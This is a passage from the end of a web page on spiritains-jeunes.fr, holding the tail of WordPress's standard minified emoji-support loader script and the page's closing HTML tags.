void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spiritains-jeunes.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>